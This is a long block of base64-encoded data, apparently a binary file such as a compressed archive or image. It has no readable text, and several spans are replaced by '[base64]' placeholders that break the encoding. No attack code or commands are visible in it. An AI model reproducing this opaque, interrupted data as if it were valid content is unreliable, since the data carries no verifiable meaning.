KlcHRFd/OHBgd4yEQBIbjin8s8AYuocNGS7YQLHixA0Hliw5NEPCnws3xIgUs7DkHwEmj3VZufJYhC4vO7Bk+eflzJsRRIgwlkdEzzwROggderPo0KEoUyo9tmWLlj9OmS6dalKLVS9avHgxpqWp16Z/tlIdu5DLHGNesqRdm+Us2bdw4xoj84eMXWNx4vwBAyav3mN+46DRG4fvwjaIB+gYwHhAmzJgykiO/LiM4z+KMetYOODY5j8ANusI/w3gz2hIpEMPgSGjk4UYrykV+MOgVKk/Z85kgMRoSO01pf9YKDBokrEZxiz80WRoxhOOutZIX7MbUvJBfzLB8BQDk6cZkgqI4uVojZsLqV7FWiXrV4I/u8dnOOHI2Cxh+C/QahZL1YMU/ykDIHutEDBNNLWYkUYI2qTBTTfgUJIDChAY8cc5EFH0Agc4xKDCh39I0ol4IsI23BklWHCFQAO9QNAf7ZAAY0kJHQMROg5dVNEGE1XhgUYUBGlFCxdcIMFIJJUkwA7GMPmHkycpNJNJRXWBkk1VWvnTTgoJkOWXRcml0B1d/dFVmcbcISZVVqGl1ZpyzeGFnHOYZRaceP/muRBddP0RWGF95YXGH4MV6udehhmDWGKLtaGYHHtNBplkZbQhRxuYlbSYaIqFBhpoow0x2qiojfaHDKi2RslrJoKW26sMMDCEJCH+4dsFZyxniHLYHScIc885JwNyGUh3wXQZMADArIVkgoIlzY4ISijyZQDFefsp4woxrZQggS1uQJEsA/Rl4MYfwdwnzTCqMNNuMX/AwgqBreg3Sy1hhKCvg4zF2s0Q4ViQgwwQQEDEQBkeEAQWrmHBMBYqQBDPhxTjM8QZUWgwEAckuOOQSQnxaGNDD0k0kRM6VuRBRkHCgIAEILFxAZICRACESUlF+WSXNC2EkpcsCSCC0ED/[base64]/PoLIcCryvBHhf+cg9GHDKuAxR8HGBPP+BN/6EnsJzCQQgYctFMRVRGVLP9FKO9I0Y9BUjADAlaAhAEbVkDSMWo2lZy5JAJLWUkEiLa0oRkN/2lL64nPiiKAClrwglhSoNbOBLU2/UFNXzOTm7KWtRD+gQsmTKFSskAXFs7lhXZhYV72ohe+GIYwazsUGDC1Q2M4Zm6bUkwbIkPESpVBb51RiN+UGBzPCA4SpwHYbI4BGxMxLjazKUCsIDG54UxCEho4A8wAwLruYCI7mvDcINTICFK8qnRrQN0QZoAC5GyROPgID/rEIwpHlGcatntFK7ZFjPe4gTp+LMFC8DM8/LDLGMlgxnqewQpHJoBB2CjDGx7UjekFTGAEM4IRDsYOGODgYVi4AjpIcIUgKCwIEFCBA4IQMRXIDgAMIIAQDvCCGS2FZMAkmch45ASKTOQiPv9ygP5mUAT+ecQjbGCDAJXiJCjJxYDHyAPShrYTnXBJIT0Bgk8uWEFjdBNp6NwJOb/5tDNBZSEgNKEHt/KUFHJNLSrMpzFYSLa52OWfdQEMos7WFz8Nqm02HCKmMgXEuMkNUpOKTN729imFdCZwoilcqZKTA0ocowCHG8IJQrQqLzqON1kMj2xmBdIL/GANMEDBcjxH05pypBEIyKluEHCbNeimECiwwBmOtZsQTU6P4oGEH/1IPEgOKHm1QBcUptpUY3iEkcTDTy34A69YzOs/3SpeGMYqmcbESgNoBQfAhrADUCZOlAcTiPcgxoF0ACQIfwgCERxAMRUEoZXnGw7/A8LwAybUqCQ3YohEKDKjYxrTscnURA9yyr8LWCGaCGDDGqaplKSgxJpvaaAARLu0AUbQnOK82VJ8ks0/aFOb+eSgmaAWTxVa7SklNCEK9ek1MvDTt8DlZ0DDNja6sA1QNhRoDQ2zqD84ijEOja4OhjgpS1kXM0nM1BIX8kRSbQZVMejoSmczBG+QaxJeRC9ID2fUL6pUNmeoBRnpUdPueC4GkEAd6nZTrOHFsRCes4AvilQdLk4Ofbwo11Ktda39sIJb1TDG8NAlDP0YQz/SGF64tEqMd62iFcij5H1+EIYBpMEym2QAJzVwAnDsgKWUSFXBROmOKvDoIa2MJQQu/3QA81HAlVe4gvksoCz1McBGJsMRQ0IGI8bC6CE3fggJPKC/HgAAAX8AIGYzG00AcJYsOcOmSVRrEm2yUyejTQqX2AlOdEKQna/lrZyPUU8R6jO3c+Zt2GLYJz8hFwzKVQhfFrUoxTTUoUKUTGUwdV3TdMZvpDLNEzV6qhjI4AkrrZWtNAC5SJA0PCUJz6xKKlgJ/OACdLTpGmGA0wIj4ALGoI7qYFCANcCMqH4EjexmI4rSLJg+5TpXAp46r/ccowQYFgaFpTHVZrvnPcn48CSl3bwBbLJfsRpAWtG61hOQGlUUgmv7btTL6/[base64]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[base64]/aEQyLY76lJ3kPSi7kENbjB1p2IMiqMCj5w4kOxFvMDADewCQVAAGhCQTjhuZUgCB3AFrNRKK52FQbAdqZwBbBAGaDtvULYBVAYAViABupwCcMrCLQALbrrLGFvLE+vNx+ARNLNArlsTfLqHeoKII7vMVn3VWJ0S8/cZjwZdodEp0RzNBfAER1fAOTAEPsfNqEAABIABw0bF54I5YXlk8FEfZjkfxiCNAHpURFYLl/Nu6ZMGrgAFSnWBboctMBNHjtBHjVB3BNAMUWUfvxAL9+GNZZt35iJtxgAL8IKBwGMLfyAuET2S6nIvEiAOMuXInrc6Gp04ivP/yCbCoPUoUjAAAUkcDuNQIaqUuRPhAQJxAP6QhStyAKhsAZCQGwcrZStTADLjESnwBxWbAFHQCrdcnN3szd68usbABln2B/0jfCKBMxybEnqoNXBmcVmd3uoNxNsFqkTsUKFhKgJDagHTUUOwemzN1sX51hZ7sWuwgLCGS4/TCLFilVupG/KcAQKnUsaBYZejLAlmgg14oSFaJNHqdsfKX9VKDX/wLQphxwMNDHMneOIiBAdtrQ9woymuCqCNrQlwLXv3YMMw4xbgAoljDDvmeX31ISjA4+AVIvooixogCRagAk7nO+EQbrzE21hqEEH20sONyqnsdKbwADCg0wfQ/7k93QLS/cIkCQuge2tF8hHLyt3bbebRlGVI4tTATHwGVE1S/XDPCXE6s952fue2mxmfeopyw+f17VFJt1ZoRQlnYLFtTQDSPWz8HQVy6RHWQRu+eGQIID2wMgpaOxxuEMWXgzkJ1kdTfAOOYIH6Ea1kTh0rmJe+EMfuEeKuIK1MlY7duoMKga052o5y/WFhdY7BUOSJ4wLX8wcusGM6RjGnx+OxTeS72J8oMARp0A0tZnlOKMI3goWmCdwdjMrJiNxTrAKwvLpunQBcrsvWXRIYegxmbhKwJk3Dh6dODdVNopxag4jshN54Xu/2rpOpeH5BRDfLQmr4yVaCnlY6IP8rACC/tbDLrGex/F12yoIbYAwJW3Rk5OxH7PyLWbXGANrp9FECrGcus9CM3tLhri54dseM9uG17bFV7YGiMzpVVEAFbiC3yLAePPgAl1M8pF0C5wgFCUAFMaBjxhAxQf/rETPssbTalvbItQSWtlRknDbkFhBuKJ25VehKwA3cKwIB2C6hZ2DT11AaUWzdY55lp5NTbMBl5w5ropvPZL7UxtDU7H4SBBTnX4OI9373eB/E8Ild6KcYn5R0O/BiAGMMacUAcqNtAPClRp3oFdvfjK5UufINEB+rgfOaQzsuuYAiF1hhh5Qs80Eu78sMsOaM99GMMbpU02C25oG+kAT/DFtlC7CGSFR1LTAf886Q4tha8w8A47geosJQdwwgU0N/DGOYEgUj7Mc/Y1MYSz2OAt6wbZEnDrrdS0zue0Bm7VsKGydQCmFgBiVgBvmcz2yQK2FXGmWfUwvB3Wh+9pS13WR+nK5bfHCeQoaa9/Z//1pDN6F4+PUJCEMWFjtDO4WGGoqKfzqOA5ADcgMABA9/CSmamj+aURhnfwwZACcADKeoqACpGaNrsK4nGRIltSUXJW5rZ66lJwzAGW4/P38lCSXIxwnJuxlQbiVQsxnQ0gl/2s3JCcXNyiV/UOTRblRu6dJ/D5fFxX/wPw8YUJjzDz+4JWslGdraIAiE8Geg/8A/RhJCSMjQSJAgRIIc4ECkwAgABf7MiGHhxJATHocUsIACwoEXfxaoXMlyw4ErByTGpIgihs0CJ/[base64]/lMaTGSWcQVRGAEDFRiihRMgKUwhkiGFTSf3BxocXWGEVVmmNxZdbJp6o4oostujiizDGGFcbNNJIWGA6/CFIYoYkspgigvkF2ACQRcaAJSlUlkInl0mgGVGdAeDKKFOOxgCVa2jjxjG22FJLLrBdOctsw3iTDSbdOBMOc1D8Zo004mzjzTfHMZedOuRQoUsJ+ORjTDzzXJBBM37yA80NJyxEEEFGKNpoQxAF8Qd5L3Fg6QsUxVDCA9m4AUUa/mDnGysjWSCDCkbox19/K7kUkwMAAqhCgYOApA3/ADwREIZ9n2VwVFEXYrjhGR9++IeTGBwrXGY3/IFVVl91BdZWaZWVYopyASHjttx26+234N4lRxuTOObIH4ghssOPizR2rl9/FVlkGANw94BlS16WmQRsDMVKTtyFMqUpV0o5zAXCMYOMl7lAoVpswgjjxpzigHNbLuAw56Y1DsdZXDHIGBeOp8p5eg6cIUvXSTt/TNxOAoJmQAUUMQSkTUM4G2GeeZVe+oJ6QRSQAKfQWANSBjj1o9lpbpzBAElGXLHfqqwu8F8QDjwEU4EGaoO0KGFIQAdGFxbFFBsXXJCUkxJk9gdmy2IWxdstvK2ZBM+qpRVaJp6F7l3Yhiv4/+CEF274W20AVhhihqzLrgY6QN7YkH/IC1kYZYQhBwBDR6HkJnCr/VQpGnAXWylUjoJABv0kcwwBayrj6cOuTBnMMPFggmYyfCZzCzkZCLExFGfOaRufIguXTjQlK5NLnNK9TPw801hDRQaMQiAeQxBFtDMRf5Tn888vEKGCBsrkZE2C689iimonFCDlbgyoQARK2lS9kgfkyRQT1waKn/xyVQJgIQBtTvpDClqAgQRg5oHaSJiToqAJbWRGbR/KW1qoFS2/He6DIAyhCEeIFkgkTgeNS4Tj2OWuRwBGG2WoXObCgDkaYo4BKaCH5/AVugll6F9XEgVOdrK6K73pAv+3UYbF9pEO2o2iGrTJHZqUaJyMtek31YgG9EQ2D+Mgx2TlUMeaPtaOB3iqHTcoADTWUDOE4Ox75aGUpeZIPg5AYBaguqLXpqQNI/qiPlKCkwQAEAMOKEV/KgGQgK4AgVnZBAUoONAAe0IAB+GKDW1rG2ZSsK8LeAhhYflQDjGAwQNeIEMaVAu1/hA4AXiQhLCMpSxniZccoSsRinmc5Nw1JEgAZF40nKENHTRKynjigZqZUFP8BQyMMCAWo8ASaghwizrhwmGxSV0GZqGdJSUAdr0jTi089RvhCU+L2vhGyPKRMZKVwxxbwlhxyjiNB0ABBrOIgUnM0z2eoWeOdEz/D/[base64]/[base64]/1ihSWFsc1nStRT4V2YEjPsKfadl3je1A1xwrEx+EIBiWzFhzp9k/9f5SCjr+24wKzChx4SDDjBC/[base64]/feHQY492nEqhgIiTgwEuucIWHYOEENtmzNkDCEYoXSBSYXp4/ciJA+0jSFDlJw4ybcQaJ3bkYGMgArDawUSf/wMABop6IRw9gBEii4AlDGEUaQkCHBql4KIDMELIcmCxQpu3oy0rbH8atY6/sWBtgYbbUp051tbTLEUZGMiSUXG3LNdcMf9B22GlAdm0/lwD4mTK+xJ2sZNJ6J5jMcn04tosvy3PeC7vFLsz8XuFlQOT5uDN7ccF3v8d3Yu9QRhcD/hs79+kH9gCQghn+v4j/QQVhAUkBYrD5wFLpGsvx76ANZAHSZ0Qp4uAHwYZx8lHarwqIJEF9KECBJYjaUuVplKotIArTmoEO/aK1fWzcNgpykl9KRxsGQUlKC3JS2G0xdtWnT30hP3tyJpz2tGV4ue4DE+x/MAPZw192qJqB/w3aM8O91k6ACwaFiHDHZGq2OYuunmY44w3HvN/qprgKb0vshG9stk0cEzzBox3ekCR2lTsbxzGbkg8IQAF/4AEMpx8ERmqVN2jacBOQFj8RpwIWYESfAk8bF1Kkx3kHskd/[base64]/AQIOWJIBVaWFAzqZgTODGK+gRSs5AgdwJPvvH/gZ7RGQ9mNOtmiw3pUPFmPO0ABQewAVUAIEtAASIxAxSggxSAAjA3R0SgEBAgAzmXObBGAN1WAMRSbsYSIfZxUwyUZUaRIeVWQZ7QUz22W+w4l3QJLu/4jjViQm0ABvNIj2VHdmGghn+Aj/iIFj7Bj9oGmD1xAj54ABYwh5+TDdcVfwiDAe3XflQmASUHDMuzJXy1J12iCy3YZkIAKmm2XuDQJtXQd0Lgbwo4XwlAM554BX8QBCuAaKFYWKTGcAxHBLzJkg8RETFAJZ+yPMphDycAAzHpGdHwMGeFXqFJWUuyXtHzACpAAg6gDTAwjVK5nccIK7jHEENoASX2amaQ/wBpsGrX6ENFYR8ZcVO2pVr+EiwYwElqB5dx6VN1uZ/82SI1QiNwQCPyKC9PNX5r+JeD6WRt8ZeA+RM9UQawsgQqUAAX0A4UxCSkpGKrpSzIIlaaICijADzrIHixI5rnJTxUwA6oqRsbVwoQ43/M8A3nMDRu8IqohgU4WgQ4iqO28ge0WYEY6Im+SRGRgpMJkiAPVWbJUYuch1+5sE2pGAvagERv8w0xMwviUEYqQz1E4AAOoIMzUADbOY209wcU8IMKlxAOMJ4M4Hvn2W1MESFDIBIAgItDsBR6yEl/[base64]/gHvFJrLWZKnpQsONVSx3IBmxAFuWVs0sIViHqwCGsXOPCfjcqXZTCPgamG9gh24NeGDOoW+igBNNCPPSF+ZxoDSDNoZzCHyQIQ/MpaCeQkHqokDIk7XHJnseMGLXg71fCIGWk8IqN6Lgr/V5HYCfpABddTMz3KcdrRpO7jJp2xeYPWEerzD39HDuwDPJK2Rp40m+CjAvEDEqjGkrUJkzP5ig0nh1rKixnQpRqRrt1JeyahcO7aSBagATsHjWlgUqegE0yhFE4YLBnySX8gIsSSLDdlXfh5hcP2dAl7uFWnANqguH/AuI67uJCrDVjAsPKofSEQQ5bahtoAfuNXfhjLhhvrEz/hEzBwABQqaYRWAGugCQTwB2JlmRyKsirbDFclKNHQMlxiJmvCf8Ewtbyqoh9TRbmqqx3ZmlSkTn9ABUKwgcwZJ5MmJaLggaMnacGwR6vYJmY2aUXzX38AigEBEQ2HtRD3cNor/[base64]/[base64]/iQJPNe0GHHWLAptvEDBWAEU8mdB22mJrGM98t7A4DIvxcCAFAEsLWWTygUKhYU33h0uFYsuEUifNPJhttjolzS4EIGf0DBKV3KpszBAgrLME25YTHLKBwWokuxFKv/y3OBqZgqumfgACdADS5qMN9VBCdQBGsgHO0Xuyh7mXSIL1FQrasxZmoyvFkraea7MsF7PBe2s/QHklqUMuP6ABC3JR/4EGx8zdnkkeWwiu+ctduEagHiiaQ2oUinWp4pAdbFGq/qBuaEePnwX1DAKQlwAo1CAX+8at+ZplqJAgXAAGXgE/o7t9sJSC12bjqxFE8oW/4LIlcmAS0wuKBs0qQdLiid0hPM0hisDbDM2qoc0yDsqJVb04bpwjYNdq0LFzK8saELawDgAGPMGb8BCxegmlJyAeMWxNQkVp9zVUyTu+AAJ6oJEssZA+YbD+wkHVY0ijV7kbR6lH41DzQD/wUuidYP10dotT4cM4LXS3/uw3n/5Yk/03BZEwMIkDbU8F9pPbV6QhxykgBvRVY/AFjEcwGJ0kgoUJXGCAOQBCBtO54aYGKwpr8W4ABTeacYnoSXbSFOOMnfiCx5ip8Fi44A4WPIVtoo3iIondqprWQA4QWwHdOujBY0ncK5jIa4nNOwhuOfy6CiS0ME8HKOCHLVsDq+AgtrcAPZUQScdwZ7aF3M3Daoii+bcC/YGw7c0Bu9e8c8Kg68ONAbqQxQsLNY7d3GuzDytSkSEJO+GVjLu5rv5bTXK3LlQIAQF9SFNN8CdQVZAwO+AnGeaAdXYAQ3cceiFdSCNycA/n+K9/9f1lAA7uu+KrDgVQkrNDfIjQQDIRivK+WlMKAjd8oKSGiv9jrqQ2BAP8QUuCY3Sze4hRstxUa4KT7rJ7LiqB0HLu4FXuDKJPza/6nKasGXJ4wGIYAGt725atG6uR0XoquYDnpaMDCcuWgKRs4xSJ4ONzANMVATTh7VTT3ExsQJTJICyrMmx0OsqHvHCIU8p0kntjDMNTuKh2i8P/Bf5hsy84y13NGI6/MHy8vewCNhKpAeHPBwA6Zg+IOTmeWJILBgamSNkgylInXHW4wm7wDgoIe+WJtZWfmlOsjgZ5p7zGgBOTcAHZsAAHAAKLCN8rOWdVoAQzADMW8f3OmeMW//FBewSZegCfg5bK8ufdNC60Jf6yttwbMMBrv+BzC+9CA8wqy9ysEu7MWeFhXbFsp+7DftVGbnXHJwIM87C8XMOhKl5Nh+A9ZaIGcg5SprmcydDZzw9pvgSQR3JhtHcTi6Dl+uzbzzGYzIccsL1ptyAjhZHP+FBR/5D4f4DwDx7+3tJiARBIbUBOpBBfczUA0XBNEOAb4pnCvYQLXwMEZOcYQWk8RjPBf26OBKaLU5lVTJgwy9exEe2YpMADFAARCyjZWsDRkB8xbSnmF66ghQsjl0CQ8gsCA99Mhv2tqw4mQABrj+4tDfBjDewa7dytYvoDMt7INp7EqR9W5x9Sp8/9M0fMvYVo8MwHmKtm775ivthuRrgA5UcANugImNBAB6mBmX+UBVRl2gAwhuaSUJCT8/f39uDCcnBVhYQiUlhw8/hYeXCZNrjRkZjSdCokJCbiUPGSpYMRmHjW6lf1CKblBpULR/Qrmfvp8nKkFXxBwvKicvLC/ML1cqENBBKioFDG4YPyVrGX+fAJ+5vY5Y1CeUmSVQjhBBMSoHfygwFCgo8AdEDkZGEBAWQ/[base64]//p1wvWVwe2ucPhz4soLY02Y/aZGPMOaCxgSrItB/UQRiBkubBPHrbfrcz8sSX8XxIEKfSjq1XOQj18/CCgAMigToiABDRQYFpiRKOKQiABMhIAVEiDG2EaJfOQRR42RVBJKAkQQ4YQSVhjhThhmqOGGHHbo4Ycu/ZQIUFUZhRRSTLX/[base64]/MlhwwgBlmEEHAXTAAEMBRcxQAEQISCQgG2xoFCaZHTX0gGN/cJSCgylV+AeF4FoI4rjklmvuueii9JOIQxX1h1ENeYGiU0z9/[base64]/DVCfQW+ooOwMyi77kOMInEERdIxlWyaZ12aebUcsT0Emt91eGG646ZZu+umop+7T6j71RJS7YHgRe0PwmnQvS0bF+AdWMOEYFgFbEf9sElp/KGy8HH/[base64]/IECyWKcsgCwkP8goFQFklYUMsfEjywxWywLSZlAp7oqWvGKWETXulbXLtidZEVNkYm7skIjl4hlYIkQnsGEpLBEMI95DIgjADRwgiEMwQHSmx7VqlY1GMjAWH//kAF/wEfIQhYAIHZ8ywGCsCWWFSIKPvxDZN73mceUiWY/[base64]/MGgZgwLwXpUsDD8gY1rKcMbm6eDODJgjnO8HvjgEQ3qlM1syPyeIQsJEEQGxI4o1QAAGDCAIdijAGxIhA8j6b7HxGwjHpHk//uk0whIKCJ/4TnEJDRBmv6MMoCnYQ0GLggbSNhSmXwkIdosdppUBaERVftDdVKIFwRqjRhBMIl5gknWEW6VSmuQQAJmVqoSzCwDVEMBB0ggqxjKah/88AcOATAQM5SAAGlwAOPEuRDvAcCcf4hCC1JgIMS48yMIckxjEjtPkuTzspjNLBbXlYWevOt19QpjSgZ6EnjVrow5GstWGOqjNUK0DBCDIwM0QFsAoPSQWr0HNBb5UVee0AKx/[base64]/NoUCc/EKaja2BMoDwXA1bjXE/r1YdkKAIULSIBt3/1FKQZtqF4AAFR/oFqb2rSkJYWjfhAgBjF4S42xsdK84OBGRM4QrXg+QAJsuMA6PyKBFkr4AIHbFQqeYIH/lQ6pIGOIQd88vB8YBCimFdFIY28gMAWlANQx3UgLFNsQDIjEsjROtrKXXZOfdHYOc3iXjk3bkh3DxKAOfWiQDqawIh1peRZN7hBwq1Un28MexzwhloVb5TkOIclfTu4fztdlkyD3fCtdqUXjSFtrEGBBZ0bzRwxRCCFUsDdGOwSZhDo/0rjN0cQZhShO4wZXqaAIfb5AGPQShguE2qG+8EZXnSM5J42vNyiMiy+CAStJE4Mau+rtWTPA6TM4iw1qxdyvNeLrC5zvAByAIT/w6o8/PCGH2/QrsVDQN3GGswBHoggCBLaRw2BAAhIY9R8WLKALJDYFIYnnsWHM7LKb//3sqwtKT6I9lByvyCknspe9XlQT1Bav23LIu5HALUfaJpLJxgw8IcVcXNvaEaPxrm1t873v5/1BB4mAvONPwu99W9SObLhWwHHqa0J0hM06wyScE6CapmVgLqPAkydYs4b8anwNJwsDG85SKjasgQ1Rj/pdEGAd8zrieioHBnmI4HIK3pfRXAVAySmyfE77WX01NfEDMBBOBMRgrqh2T4UvrAGWEqQggaUAh401jwBFLq0cOdCIC8SyFFxAcs26tcBcbBJ6ov3++McsP8nA9jgElCVIsRR4EBVPUYApoRZvcIDHcySxtW/yVlgkVUjHlU2IV4EqdVGzpW/[base64]/8Wd+XocYf2Bs9pd/iriIVrRFOfaI8aIickeABdgiLeIuZbADiUBkxiMQb3SCXmZlx5Vl3Zd4yIWBKMgAkOeBJdiKoHgSJ3MyKOE8juc8EwVu3actJpFTkAU/PpQKm3QKl4FTDNc0pwH/DBnjCYCxDXJxBqJihGtje0hYcwxoF6dXBCkXF3WxQf11BY5yfFC4FxMhi0mohdDiZ0kkLQqCATDAHuL3AgcAAWloYX8AEHxFHyVABz+AAjFEKygAAbZmc/[base64]/wAcQAFAh1cVtoatxlLcZB8QsAR0WCsFIIihpn4G8mcVIYgLmYXnSDkDwwYRSZGQGZkconZC8X9wF1ooIRV/AAeJAAcD4IETgBMfOBOrqAOmKXkC0ZK3uJoD8G2tCTFGgiSyKRBpsE1/UJu1GTG3mQhpcJtp8Aa5KVv/xpO8KHANEQxoMj+XsV1CZUqAAQpLeYyAURpH1HGlYhZepxdI6BfTmJWSkwHYGHxwRTaHtFWh4BxoOZUNkYRIaIQGKWLSNwMq4AF1FWD9cEPx0YZt8TuB5QD2QAEAuWkEghhgd3UHySyCGCB/EGoEko7Q8piSGaESOhNZ4BOd1RPw4n8BCP8TnAkHeKADH/p4qHkSusmSNKmab5SaLLGKDcGaDnMybME8cpAGCHMGRZY8RpJ3DEOjZWASJ8oWu9mbLSpREYObn8kAGPBOCSJdHyFTV1WUy8mcPzAbnSAEbOI/4WALfPEjaGl7WxpTC5oI5yiNuOcX3dAI+ZVo74AM7+AJIIMXC7oXpYKW6el1MeVxVHl7SJRz7gQAKuAAJMABASaP/qBXrJZD80EQlKABfZMeEEAB4/QQW/eFi3GgAKKQMdWgAtNYOAehE/qpoJoSnfVs/pcUkggTIJqqH8qZLcGao+mJKOqqy+OjsQosa3ESaYAkRXKrM9qbQLqbPbqbd9ejxCr/UcQqrBG1MMZTmwDQL47BpDnVEZBQGT4DZ5dACxOHQlKTpb15nWB6lme5dWd5p0eYhFYJfxwDX2Qjnb6QFy1RhNC4daGmhO0Jn336B0RAAnd5l/Ngj3r5hkgga+L3pxTwH7fGlgbJBgDiOMoHLUnkkAcSEn7mqaFasaBKmSZhIprpEnDQsZwZoi4xAGAwqzShPMnDmrFarAsDpELKML65o514m2EwJA/1UDvqsnfHsg0Bs91GoxKzggLnTh1BBSqAJm6gU6CRDo1ABYuGZ3jBFhnnZ0aonXsRU1W7dUdYrreHAH1xF6CCQKxQNoCRC7ZRliiBROrZnVr4fJakIAAA/[base64]/[base64]/[base64]/nX4hOWewMaLEMSdAtbZnhCH2hQJzA+N7e25ZCHNyCXBFDH8Aj+1bqMTEam0ILN9HBykQAzHEHg7QH8aMAAi5LAz7EBNBOWFoU/[base64]/YAXIVDo2+oMrcCTQcAYhPRH2K2EEcN/88WgRgFsjlfxz72TC34rM94TWNZoMA6VsgALRUb2xIDjbkrjMoqTKwHIySJvdhDwomdLCNDctKeXBY0cBaV3SNlwckl7VA2wqUONdky8tgkLdqRTRADgAK/KMNNupPWNdM0XQKfsCY4/Qlp4AjgkJWxSY5CjWvemXtGjZAXo0w0x50ngXVpNJXoONXnmQFWPQkeAQVXsAGCakNgbA+HulLi/DsE4AZ3FUMMISDsDBGHyyxWcAEDCtcGItfp1IeOgQh3ndfwnVl7LSKRaC8C7RSV2AZAEBW28xItbLutC9FoMSTbltgp3aOhfFAJfhKZzVp/EGSsSxBgAdJjURZbEf/[base64]/7gDNXZ82MjbpYjKIFQBmUjIF3pD3XohR4WKnAyL827MSgowDvLtZxCRKsCq5EGQrAszcsSM76EDIAAsT5vDXF6EWHrh7YQM7DU2gmmayPE0Xj/llfXCSmXHeGRADFABLKiKBxQTbrSD8SUn+/LFmHwVwaRAnKZ5Q6wLLK4NuXNns8iMFtnbH9oiHA91xuBiMjm5uyu1/[base64]/d7l6vOqPqE7ETO/Iu53Re741sFWov/yNooC8NcdkoUTA64ugnYegFb0YSr1pjIem+gyMNb0aI7i8dbemaHhYWgDkZX+KoEOo6M+o5THqhYAGtwAtHhNyhRr1YmTEZw174RuuEO2/uTESMY14mT66/LvVI+GdwlWgqR14PkAYxUEwyII9EoNXZ5x7tW0xgjbvUno/XXgAc4AEcYD7szM4LSpULagVv/MYUIUkCUyAtIAG8dnWJsFiMuxFd//Xany6BPN+y8/1LEdCXi/YUXCKF3vYNkRX8fhI0MPeppSOTrtGBr9FdsS9dURB/0C9b4RlhAQglJX+Ef4OFIYWFZmZhf2aPIZKTlHQFGQ8PhZmcCYOZQiclbv9uJQk/qD8JVCehJ61pa2cXF39rfxdsuru8Z76/CGcIDAAZAMcnAMknf0MFzwUz0igFt2u02Nm5bGtsEhJrBTHQBScZFw8JJygW7SgQRgcbL0FG9kYOEPooMjMWQwwYpEkTJowZAggTQCDh4cCMP2wgsqGlixCCixgznpGA